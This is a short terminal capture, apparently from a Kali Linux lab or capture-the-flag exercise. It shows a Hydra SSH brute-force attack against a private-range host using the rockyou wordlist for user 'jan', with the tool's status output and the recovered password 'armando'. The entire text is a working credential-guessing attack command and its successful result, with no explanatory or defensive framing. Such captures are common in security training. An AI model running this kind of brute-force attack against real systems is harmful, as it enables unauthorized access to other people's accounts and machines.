 KALI
(ibrahim㉿kali)-[/usr/share/wordlists]
$ hydra -l jan -P rockyou.txt.gz ssh://10.10.204.173
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-25 16:38:24
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.204.173:22/
[STATUS] 132.00 tries/min, 132 tries in 00:01h, 14344269 to do in 1811:09h, 14 active
[STATUS] 98.67 tries/min, 296 tries in 00:03h, 14344105 to do in 2422:60h, 14 active
[ERROR] Can not create restore file (./hydra.restore) - Permission denied
[STATUS] 95.29 tries/min, 667 tries in 00:07h, 14343734 to do in 2508:54h, 14 active
[22][ssh] host: 10.10.204.173   login: jan   password: armando